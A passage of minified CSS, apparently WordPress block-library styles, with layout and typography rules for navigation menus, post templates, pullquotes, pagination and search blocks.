li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{box-sizing:border-box;/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/grid-column:2;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:2;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{/*!rtl:begin:ignore*/grid-column:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center;position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a{text-decoration:none}.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{stroke:currentColor;display:inline-block;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:transparent;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid rgba(0,0,0,.15)}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20em);z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-delay:0s;animation-duration:1ms}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:transparent!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:transparent;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0%;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;overflow-wrap:break-word;padding:3em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}:where(.wp-block-pullquote){margin:0 0 1em}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{-webkit-margin-start:2em;-webkit-margin-end:0;float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{-webkit-margin-start:0;-webkit-margin-end:2em;float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{-webkit-margin-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{-webkit-margin-start:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{-webkit-margin-end:auto;margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;min-height:24px;min-width:24px;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{flex-shrink:0;margin-left:0;max-width:calc(100% - 100px)}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search__button-behavior-expand .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden,.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0%;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}.wp-block[data-align=right] .wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:1px 